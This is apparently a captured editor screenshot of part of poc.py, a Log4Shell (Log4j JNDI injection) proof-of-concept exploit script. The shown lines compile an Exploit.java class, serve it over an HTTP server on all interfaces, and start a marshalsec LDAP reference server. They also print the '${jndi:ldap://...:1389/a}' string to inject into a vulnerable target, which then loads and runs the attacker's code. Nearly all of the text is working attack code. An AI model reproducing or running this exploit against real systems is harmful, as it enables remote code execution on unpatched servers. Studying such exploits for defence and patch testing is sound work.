 Open
poc.py
~/Desktop/log4j-shell-poc
Save
58 p = Path("Exploit.java")
59
60 try:
61 p.write_text(program)
62 subprocess.run([os.path.join(CUR_FOLDER, "jdk1.8.0_20/bin/javac"), str(p)])
63 except OSError as e:
64 print(Fore.RED + f'[-] Something went wrong {e}')
65 raise e
66 else:
67 print(Fore.GREEN + '[+] Exploit java class created success')
68
69
70 def payload(userip: str, webport: int, lport: int) -> None:
71 generate_payload(userip, lport)
72
73 print(Fore.GREEN + '[+] Setting up LDAP server\n')
74
75 # create the LDAP server on new thread
76 t1 = threading.Thread(target=ldap_server, args=(userip, webport))
77 t1.start()
78
79 # start the web server
80 print(f"[+] Starting Webserver on port {webport} http://0.0.0.0:{webport}")
81 httpd = HTTPServer(('0.0.0.0', webport), SimpleHTTPRequestHandler)
82 httpd.serve_forever()
83
84
85 def check_java() -> bool:
86 exit_code = subprocess.call([
87 os.path.join(CUR_FOLDER, 'jdk1.8.0_20/bin/java'),
88 '-version',
89 ], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
90 return exit_code == 0
91
92
93 def ldap_server(userip: str, lport: int) -> None:
94 sendme = "${jndi:ldap://%s:1389/a}" % (userip)
95 print(Fore.GREEN + f"[+] Send me: {sendme}\n")
96
97 url = "http://{}:{}/#Exploit".format(userip, lport)
98 subprocess.run([
99 os.path.join(CUR_FOLDER, "jdk1.8.0_20/bin/java"),
100 "-cp",
101 os.path.join(CUR_FOLDER, "target/marshalsec-0.0.3-SNAPSHOT-all.jar"),
102 "marshalsec.jndi.LDAPRefServer",
103 url,
104 ])
Python Tab Width: 8 Ln 67, Col 67 INS